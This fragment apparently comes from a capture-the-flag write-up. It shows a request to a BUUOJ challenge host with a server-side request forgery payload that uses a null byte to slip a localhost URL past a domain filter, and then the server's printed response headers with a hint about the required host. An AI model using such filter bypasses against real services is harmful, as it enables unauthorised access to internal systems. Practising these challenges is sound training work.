 c9699fea-3497-48a3-9cab-69cd78238d93.node3.buuoj.cn/?url=http://127.0.0.1%00.ctfhub.com
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sat, 18 Jul 2020 07:03:13 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)